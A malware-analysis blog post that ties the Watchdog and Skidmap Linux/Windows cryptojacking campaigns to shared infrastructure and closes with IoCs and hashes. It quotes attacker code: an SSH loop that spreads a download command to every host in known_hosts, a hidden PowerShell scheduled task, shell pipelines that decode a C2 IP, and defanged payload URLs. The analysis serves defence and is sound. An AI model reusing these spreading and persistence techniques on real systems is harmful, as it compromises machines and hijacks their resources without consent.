About The Project
Continuing from the last blog post that discussed malicious Linux Cryptocurrency miners, I have discovered new activity that blends two of my previous Cryptocurrency mining malware (aka Cryptojacking) blog posts.
By taking a deeper look at infrastructure, and code artifacts some interesting parallels can be drawn between the same actor(s) that Trend Micro refers to as Skidmap and another Golang Cryptojacking malware variant that Palo Alto has just recently deemed “Watchdog”.
What is Watchdog & Skidmap - TL;DR
Trend Micro has coined the term “Skidmap” for a Cryptojacking malware variant that has several Linux kernel modules, PAM backdoors, and other various backdoored utilities(ss, rm, scp). Their malware I first identified in a honeypot with a bash script dropper of “pm[.]sh”. The later payloads had various names including png, cc, and px.
Palo Alto’s Unit 42’s “Watch Dog” is Cryptojacking malware that spreads via multiple documented RCE vulnerabilities in various network services, and drops XMRIG miner on the victim’s infrastructure to mine Monero (but could be configured for other currencies). A notable piece about Watchdog is that Windows build exists as well and the actor(s) leverage Golang for cross-platform compatibility.
I have written two separate blog posts detailing my analysis of both of these variants. I have recently come across shared infrastructure where Watchdog and Skidmap were both hosted. Whether this is indicative of one actor using multiple tools, multiple actors leveraging shared infrastructure, or that they’re one and the same; I have no idea. I am not claiming to know. However, I am very excited to detail how I discovered the shared infrastructure used between both “campaigns” leveraging free utilities in the home lab.
Linking “Watchdog” and “Skidmap”
The “Watchdog” malware had previous leveraged file naming schemes such as devtools, update.sh, networkservice, sysguard, sysupdate. Most recently, the payload name of choice is phpupdate. This Cryptocurrency malware variant leverages various exploits to gain access, persists via a cron entry, and runs XMRIG for mining. Hashes for the Golang payloads matched 1:1 with my previous blogs analyzed samples. The image below shows a string output of some of the hard-coded exploit Golang file names.
![]()
The initial Bash script that later downloads Watchdog contained the same hard-coded public ssh key that I previously blogged about in August. Some new functionality was added and is discussed later in the “new tricks” section.
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC9WKiJ7yQ6HcafmwzDMv1RKxPdJI/oeXUWDNW1MrWiQNvKeSeSSdZ6NaYVqfSJgXUSgiQbktTo8Fhv43R9FWDvVhSrwPoFBz9SAfgO06jc0M2kGVNS9J2sLJdUB9u1KxY5IOzqG4QTgZ6LP2UUWLG7TGMpkbK7z6G8HAZx7u3l5+Vc82dKtI0zb/ohYSBb7pK/2QFeVa22L+4IDrEXmlv3mOvyH5DwCh3HcHjtDPrAhFqGVyFZBsRZbQVlrPfsxXH2bOLc1PMrK1oG8dyk8gY8m4iZfr9ZDGxs4gAqdWtBQNIN8cvz4SI+Jv9fvayMH7f+Kl2yXiHN5oD9BVTkdIWX [email protected]
Now that we know were dealing with the same (or at the very least similar/modified) payloads from August, let’s see what changed!
In the most recent init.sh (hash listed in IoC section) the URLs are listed explicitly with a primary (IPv4 based) and a secondary (domain-based) way to download malicious payloads.
![]()
The additional infrastructure recovered from the Bash scripts revealed some of the older payload names still being used as well. Upon pivoting on “epelcdn[.]com”, the presence of “powreofwish[.]com” was also discovered at the same IP. Previously, the domain “powerofwish[.]com” was identified as hosting Skidmap malware (an ELF binary with the file name of “CC”). Notice the misspelling of the newly registered domain name.
DNS data reveals that several other domains are also hosted at the time of this writing at the same IP address. The choice of registering a domain of “epelcdn” aligns with the targeted payloads Skidmap had for CentOS systems. It is a stretch to assume the linkage of two separate actors/malware campaigns based on this newly registered misspelled domain name alone, but let’s go further into the twilight zone.
![]()
Thanks to DNSTrails historical database, I’ve also been able to keep on top of the movement of domains prevalent to Cryptojacking. The domains in question (powreofwish, epelcdn, powerofwish, images[.]hearme[.]xyz) are constantly moving hosting providers, I suspect due to abuse complaints against a given provider. The image below shows four different providers in the last month.
![]()
An IP address of 209[.]141[.]45[.]27 was found encoded within the initial dropper for Watchdog. This IP address was at one point associated with images[.]hearme[.]xyz which was hosting Skidmap malware. The decoding is discussed in the “new tricks” section, but I wanted to also include it here to tie together these malware groups' infrastructure usage or that a single actor leverages both malware variants.

When accessing any of these domains directly, the user is redirected to the Fedora EPEL wiki page. I have not previously seen this behavior in the other domains I have analyzed. The only way to obtain the hosted payloads is to know the full directory path where they are hosted. This is typically a combination of lower case letters and numbers. The image below shows recently discovered infrastructure and the corresponding payloads hosted at said infrastructure.
![]()
The second piece of evidence linking these two pieces of malware is a small shared hosting provider that images[.]hearme[.]xyz (Skidmap hosting site of cc executable) and www[.]infecterager[.]best (Watchdog hosting site 176[.]123[.]7[.]127) both used. FranTech Solutions, now “BUYVM” is a low-cost cloud hosting provider out of Las Vegas, Nevada that has been used in both campaigns.
![]()
![]()
Perhaps the actors are trying to avoid the attention of larger cloud providers and their response to abuse complaints? Maybe it’s just another hosting provider chosen at random. Either way, I thought this was another notable artifact to further link together activity between both pieces of malware.
Finally, thanks to urlscan.io, I was able to identify that pm[.]sh (Skidmap dropper) was hosted on this new infrastructure that also hosts Watchdog. This was the final nail in the coffin to link Watchdog and Skidmap samples being on the same infrastructure.
![]()
![]()
Now that we’ve detailed the infrastructure, let’s take a look at what’s changed in the code!
Initial Access - Same old Song & Dance
Just like before, an exposed Elasticsearch port (TCP 9200) was the starting point of catching the POST request which attempted to execute arbitrary Java via CVE-2015-1427. However, this time the Java code downloaded a bash script (init.sh ) to /tmp/sssooo from 185[.]181[.]10[.]234/E5DB0E07C3D7BE80V520/init[]sh.
Just searching the HTTP POST string led me to this Trend Micro page, which details match the HTTP POST I observed from my honeypot. The astute reader will notice a similarity in the URL structure in the Trend Micro blog post and URL listed here. The initial payload delivered is a dropper that performs much of the same content previously blogged about. This includes killing a handful of processes, dropping an ssh key for persistence, and adding iptable rules for outbound access to Cryptocurrency mining pools. However, some notable differences include:
-
Uninstalling a Linux agent prevalent on Alibaba (Aliyun) cloud.
-
Deleting two users (akay, vfinder).
- Unsure if this is related to the Alibaba (Aliyun) Linux Agent
-
Obtaining IPv4 address via string manipulation of a web page. (discussed later)
-
Performing kernel runtime modifications. (
sysctl -w vm.nr_hugepagges=128)- According to this medium post. You can greatly increase the hash rate of CPU mining if you enable huge pages.
-
Enumerating and killing Docker Images
docker ps | grep "pocosow" | awk '{print $1}' | xargs -I % docker kill %
docker ps | grep "gakeaws" | awk '{print $1}' | xargs -I % docker kill %
docker ps | grep "azulu" | awk '{print $1}' | xargs -I % docker kill %
docker ps | grep "auto" | awk '{print $1}' | xargs -I % docker kill %
docker ps | grep "xmr" | awk '{print $1}' | xargs -I % docker kill %
docker ps | grep "mine" | awk '{print $1}' | xargs -I % docker kill %
docker ps | grep "monero" | awk '{print $1}' | xargs -I % docker kill %
docker ps | grep "slowhttp" | awk '{print $1}' | xargs -I % docker kill %
docker ps | grep "bash.shell" | awk '{print $1}' | xargs -I % docker kill %
docker ps | grep "entrypoint.sh" | awk '{print $1}' | xargs -I % docker kill %
docker ps | grep "/var/sbin/bash" | awk '{print $1}' | xargs -I % docker kill %
docker images -a | grep "pocosow" | awk '{print $3}' | xargs -I % docker rmi -f %
- Debug information
- sprinkled throughout the bash scripts were little debug prints to indiciate where you were with execution.
Lateral movement w/ Bash - ssh
Another notable new artifact within the spre.sh spreading bash script was functionality
to leverage the root user’s ssh key and hosts listed in known_hosts to ssh into machines and execute a command to download and run the cryptocurrency miner. The snippet below shows this lateral movement functionality.
if [ -f /root/.ssh/known_hosts ] && [ -f /root/.ssh/id_rsa.pub ]; then
for h in $(grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" /root/.ssh/known_hosts); do
ssh -oBatchMode=yes -oConnectTimeout=5 -oStrictHostKeyChecking=no $h 'curl_command_to_download_spre.sh' &
done
fi
- ```spre.sh``` is a bash script that downloads masscan/pnscan and then reaches out for a scanning script. The scanning script was unable to be obtained, the url was hxxp://sh[.]epelcdn[.]com/dd09162/scan[.]sh
![]()
Resolving C2 Domains from HTML Webpages
A small bash function within the init.sh script downloads content from a public blockchain website about a particular wallet. The wallet (hxxps://live [.] blockcypher[.] com/btc/address/1Hf2CKoVDyPj7dNn3vgTeFMgDqVvbVNZQq/) at the time of this blog post had some BTC transactions, the config.json files leveraged by XMRIG were setup to mine Monero. It is unknown if this wallet is linked to the malicious actor(s) at this time.
![]()
The blob of curl, sed and awk commands below chain together to retrieve the wallet’s webpage listed above, manipulate the responding HTML and resolve an IP address.
![]()
In order to resolve this address the following steps are completed:
-
The value of the wallet (variable
aa) populates the url in variablebb. -
Remove spaces and punctuation via sed.
sed 's/[[:punct:]]]]g; s/[[:space:]]/\n/g'
- Convert integer to hex.
awk '{printf("%x\n",$0)}'
- Substr of hex.
awk '{print substr($0, 1, 2)}'
- Convert hex to integer.
awk '{print strtonum("0x"$0)}'
- Get specific position (line 1 or line 2 via NR==1 or NR==2)
- Add to IP string.
"." `begin next curl command`
![]()
The red highlighted components above show each octet being created and put together to finally resolve an IPv4 address of 209[.]141[.]45[.]27. Leveraging DNSTrails, we see this resolves to a domain of “images[.]hearme[.]xyz”. To recap, this domain was hosted at FranTech solutions (now BUYVM) and historically hosted an executable (CC) tied to Skidmap. CC is a Skidmap utility that had enabled PAM backdoors, dropped SSH keys, and other payloads depending on the underlying operating system.
![]()
![]()
The result of these curl commands stores the IP address of 209[.]141[.]45[.]27 in variable called “cc”, presumably due to the malware it’s hosting.
The oddest thing is that at the time of this writing, this code does nothing beyond holding the IP within the variable CC. Perhaps it’ll be used for something else in a different variant? Maybe it was supposed to be removed? Further in the code a “debug” statement of “i am here” can be found. This leads me to believe that maybe this Bash script is still a work in progress.
![]()
Two days after writing the previous paragraph, I identified a new dropper that leverages this decoding techhnique.
After decoding and obtaining the IP Address, a config file is dropped to disk (.dat). A sed command is performed on the dropped .dat file to swap out “localhost” with the decoded IP.
This config file is leveraged for performing redis attacks against hosts on the internet. The screenshot below shows redis configuration being saved and the execution loop. This shows that the malware authors are actively updating their code, but are shipping “debug” or not quite finished scripts as well.
![]()
Paying closer attention to the redis commands, we see that the adversary is trying to leverage the redis-cli to create a cron entry for the root user. The execution flow can be seen below.
![]()
Tailored Defenses against Alibaba Cloud
An explicit check of “Aliyun” is checked. My understanding is that this is a monitoring agent on Alibaba cloud. If this monitoring agent is identified, a separate script is downloaded to uninstall the monitoring agent. The functionality of this script seemed to be a slightly modified version of Gihub links. The actual uninstallers can also be obtained from aliyun below.
hxxp://update[.]aegis[.]aliyun[]com[]/download/uninstall[]sh
hxxp://update[.]aegis[.]aliyun[]com[]/download/quartz_uninstall[]sh
Windows Payloads
One aspect that I haven’t seen discussed much is that this actor also has Windows builds. Given that their spreading utility is in Golang, having cross-platform agents is fairly easy for them. An interesting piece are their PowerShell droppers, collection and cleaning scrips. For example, the image below shows how the adversary is first creating a user of “sqlbackup”, and adding the user to the local administrators group. Then, cscript is leveraged to make HTTP requests to expose the external IP of the host. This is likely so the adversary can then log into the exposed host with the newly created creds.
![]()
The Windows payloads are also being decoded in a similar way to their Linux counterparts. Depending on how this is invoked, any amount of PowerShell logging would likely light up a SIEM.
![]()
A scheduled tasks is created as “Update service for Windows Service” to execute a PowerShell script (newdat.ps1) within the User’s home directory every thirty minutes.
SchTasks.exe /Create /SC MINUTE /TN "Update service for Windows Service" /TR "PowerShell.exe -ExecutionPolicy bypass -windowstyle hidden -File $HOME\newwdat.ps1 /MO 30 /F"
The rest of the Windows payload information really deserves its own blog post. So I will hold off on further details but will provide hashes below!
Beyond The Blog
Given how long powerofwish was available for, I believe the new infrastructure that’s being stood up likely will have a long lifespan as well. I’m looking to deploy more sensors to gather more data about the random bots that poke and prod at Linux servers. Did I get something incredibly wrong? Let me know! DMs are open.
side bar about homelab stuff as a whole
As previously noted Palo Alto released a blog post on this Golang malware they’ve deemed “Watchdog”. While they cover some aspects I did not, the findings are largely the same. I am hoping this demonstrates to other home lab enthusiasts you can do really cool things without a big budget. For those looking to break into InfoSec, or change career fields, never underestimate the value that side projects can add to your resume. If you build it, you will learn!
Thank you for reading!
Resources & Sites Used
-
- Leveraged for historical data.
-
- Leveraged for historical data.
-
- Leveraged to obtain samples no longer hosted.
-
- Free 50 queries a month offering worked fine.
-
- Free offering was leveraged.
-
- Paid account leveraged, but free offerings also exist.
IoCs & Hashes
## DOMAINS/IPs
185[.]181[.]10[.]234/E5DB0E07C3D7BE80V520/init[]sh
startbinmanager[.]epelcdn[.]com/dd09162/init.sh
h[.]epelcdn[.]com/dd210131/spre.sh
sh[.]epelcdn[.]com/dd09162/1.0.4.tar.gz
* unable to download, appears to be masscan based on hard coded comments.
176[.]123[.]7[.]127/id210131/phpguard
176[.]123[.]7[.]127/id210131/networkmanager
176[.]123[.]7[.]127/id210131/config.json
## Payloads
### -176 123 7 127
149c79bf71a54ec41f6793819682f790 176_123_7_127_id210131_phpupdate-UPX
f94330ea9011863cf14fcf5f7519c266 176_123_7_127_id210131_phpupdate-UPX-UNPACKED
7a1511b936183cde3c03b91bf86bb3e7 config.json
cbdc3a5c3a3c4bca9d4f71b2f5a285ee init.sh
cbdc3a5c3a3c4bca9d4f71b2f5a285ee newdat.sh
37af7021d21e196091f4a4963345afe5 quartz_uninstall.sh
3aef52a0a490c7fba8f520b709aa7e8f spre.sh
cebb5e6496a9f8c10ba8f8ed9c8d8a13 uninstall.sh
### powreofwish
e5bf1033e289cb643d81aebae8dda30d cc
16cd23b056bb5ca73ae2118e15e1926c cos7.tar.gz
c5147da98446cae3648fcce55b4d26b7 miner2
c5147da98446cae3648fcce55b4d26b7 pamdicks
cc291ce5b881b65afb6730ebb8f8ee67 pm.sh
### - epelcdn
646f3d075b5309b6c25f7bfd8e85fd41 clean[.]bat
42fdd5a8aba4f9850345cd4a49ef8879 config[.]json
503cbfc5d2678312773eccd6b0c4e311 init[.]ps1
1eba0ab788c06544b8d38f6202cb615e init[.]sh
29a30f3c42d1a23a2dba4ad941df3689 networkmanager
153b5ea086f5b92033def7c888d18216 networkmanager[.]exe
503cbfc5d2678312773eccd6b0c4e311 newdat[.]ps1
d51743ee5eea6b858610c4f33ced3e0a phpguard
a031eb495d52e55a435b38375420251c phpguard[.]exe
f94330ea9011863cf14fcf5f7519c266 phpupdate
37298c13dba7a26ae068dd02225fb5b5 pm[.]sh
4d9a348877a07c2052639dc7eb6fbd03 scan[.]sh
9900141cdef56bdea365784a9bca4b86 spre[.]sh
## Other Artifacts
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC9WKiJ7yQ6HcafmwzDMv1RKxPdJI/oeXUWDNW1MrWiQNvKeSeSSdZ6NaYVqfSJgXUSgiQbktTo8Fhv43R9FWDvVhSrwPoFBz9SAfgO06jc0M2kGVNS9J2sLJdUB9u1KxY5IOzqG4QTgZ6LP2UUWLG7TGMpkbK7z6G8HAZx7u3l5+Vc82dKtI0zb/ohYSBb7pK/2QFeVa22L+4IDrEXmlv3mOvyH5DwCh3HcHjtDPrAhFqGVyFZBsRZbQVlrPfsxXH2bOLc1PMrK1oG8dyk8gY8m4iZfr9ZDGxs4gAqdWtBQNIN8cvz4SI+Jv9fvayMH7f+Kl2yXiHN5oD9BVTkdIWX [email protected]
# XMRIG Miner Config username
"user": "43zqYTWj1JG1H1idZFQWwJZLTos3hbJ5iR3tJpEtwEi43UBbzPeaQxCRysdjYTtdc8aHao7csiWa5BTP9PfNYzyfSbbrwoR.ddid",
"user": "43zqYTWj1JG1H1idZFQWwJZLTos3hbJ5iR3tJpEtwEi43UBbzPeaQxCRysdjYTtdc8aHao7csiWa5BTP9PfNYzyfSbbrwoR.ddid",
"user": "3HVQkSGfvyyQ8ACpShBhegoKGLuTCMCiAr.ddid",
# XMRIG Miner Config Mining pools
"url": "xmr.f2pool.com:13531",
"url": "xmr-eu2.nanopool.org:14444",
"url": "randomxmonero.hk.nicehash.com:3380",